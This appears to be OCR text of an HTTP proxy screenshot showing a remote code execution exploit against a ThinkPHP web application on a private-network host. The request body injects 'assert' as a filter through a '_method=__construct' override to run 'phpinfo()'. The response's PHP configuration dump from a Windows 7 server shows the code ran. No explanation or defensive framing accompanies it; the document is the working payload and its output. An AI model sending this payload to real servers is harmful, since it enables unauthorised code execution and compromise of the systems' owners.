 Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 192.168.1.236
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Origin: http://192.168.1.236
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.236/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: thinkphp_show_page_trace=0|0
Connection: close
_method=__construct&filter[]=assert&server[]=phpinfo&get[]=phpinfo()
Response
Raw Headers Hex HTML Render
PHP Version 7.0.9
php
System
Windows NT USER-AFNB6N21A5 6.1 build 7601 (Windows 7
Ultimate Edition Service Pack 1) AMD64
Build Date
Jul 20 2016 10:41:23
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled